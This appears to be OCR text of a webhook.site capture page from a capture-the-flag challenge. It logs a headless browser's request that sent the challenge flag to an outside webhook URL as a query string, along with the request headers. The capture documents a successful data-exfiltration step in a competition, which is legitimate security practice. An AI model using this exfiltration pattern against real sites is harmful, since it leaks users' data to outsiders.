 Request Details
Permalink Raw content Export as
GET https://webhook.site/4c4ab860-9453-4c87-a999-14855daaae78?flag=rwctf{1e542e65e8240f9d60ab41862778a1b408d9
7ac2}
Host 47.254.28.30 whois
Date 2023/01/14 17:51:35 (几秒前)
Size 0 bytes
ID 8ac2d666-0d77-4646-855a-3d729b0993b6
Files
Headers
connection close
accept-language en-US
accept-encoding gzip, deflate, br
referer http://47.254.28.30:58000/
sec-fetch-dest image
sec-fetch-mode no-cors
sec-fetch-site cross-site
accept image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
sec-ch-ua-platform
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/1...
sec-ch-ua-mobile ?0
sec-ch-ua
host webhook.site
content-length
content-type
Query strings
flag rwctf{1e542e65e8240f9d60ab41862778a1b408d97ac2}
No content
Form values
(empty)